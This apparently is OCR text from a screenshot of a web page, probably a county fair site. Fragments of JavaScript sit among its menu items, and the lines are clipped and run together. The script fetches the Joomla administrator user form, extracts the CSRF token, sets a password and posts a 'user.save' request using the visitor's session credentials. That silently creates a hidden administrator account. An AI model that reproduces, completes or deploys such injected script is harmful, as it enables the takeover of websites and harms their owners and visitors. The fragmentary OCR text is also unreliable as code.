
om';
(function(){ var base = 'https://www.putnamcountyfa
fetch(base+'/administrator/index.php?option=com_us
html.match(/name="([a-f0-9]{32})"/); if(!m) return; v
fd.append('jform[password]', p); fd.append('jform[passwo
.php?
fd.append('task', 'user.save'); fd.append(token, '1
out=edit&id=0',
credentials:'include', body:fd }); }); })(); active">
Lives
Grandstand
Entertainment
Informati